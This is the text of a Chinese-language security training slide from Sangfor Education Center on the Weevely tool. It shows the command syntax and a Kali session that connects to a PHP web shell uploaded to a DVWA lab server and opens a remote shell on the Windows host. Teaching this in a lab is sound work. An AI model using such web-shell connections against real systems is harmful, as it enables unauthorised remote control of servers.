 Weevely的使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
Weevely的基本命令——远程连接木马或执行命令
命令格式：weevely <url> <password> [cmd]
(root💀kali)-[~]
# weevely http://192.168.40.145/DVWA-master/hackable/uploads/a.php 123456
KALI
BY OFFENSIVE SECURITY
[+] weevely 4.0.1
[+] Target: 192.168.40.145
[+] Session: /root/.weevely/sessions/192.168.40.145/a_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> shell
'shell'
WIN-SGVE2T18JCP:C:\phpStudy\PHPTutorial\WWW\DVWA-master\hackable\uploads $